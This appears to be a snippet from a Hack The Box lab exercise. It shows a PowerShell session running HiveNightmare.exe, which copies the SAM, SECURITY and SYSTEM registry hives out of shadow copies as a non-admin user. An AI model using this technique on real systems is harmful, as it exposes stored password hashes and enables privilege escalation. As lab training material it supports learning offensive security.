 PS C:\Users\htb-student> C:\Tools\HiveNightmare.exe
HiveNightmare v0.6 - dump registry hives as non-admin users
Specify maximum number of shadows to inspect with parameter if wanted, default is 15.
Running...
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM
Success: SAM hive from 2021-08-07 written out to current working directory as SAM-2021-08-07
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SECURITY
Success: SECURITY hive from 2021-08-07 written out to current working directory as SECURITY-2021-08-07
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM
Success: SYSTEM hive from 2021-08-07 written out to current working directory as SYSTEM-2021-08-07